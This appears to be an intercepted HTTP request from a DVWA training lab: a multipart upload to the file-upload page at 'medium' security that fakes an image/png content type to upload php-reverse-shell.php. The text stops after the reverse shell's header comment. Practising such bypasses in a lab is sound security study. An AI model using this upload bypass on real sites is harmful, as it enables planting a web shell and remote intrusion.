 Raw Params Headers Hex
POST /dvwa/vulnerabilities/upload/ HTTP/1.1
Host: dvwa
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://dvwa/dvwa/vulnerabilities/upload/
Content-Type: multipart/form-data; boundary=---------------------------574817824562186050423289414
Content-Length: 5971
Cookie: security=medium; PHPSESSID=[your_PHPSESSID]
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
-----------------------------574817824562186050423289414
Content-Disposition: form-data; name="MAX_FILE_SIZE"
100000
-----------------------------574817824562186050423289414
Content-Disposition: form-data; name="uploaded"; filename="php-reverse-shell.php"
Content-Type: image/png
<?php
// php-reverse-shell - A Reverse Shell implementation in PHP
// Copyright (C) 2007 pentestmonkey@pentestmonkey.net
//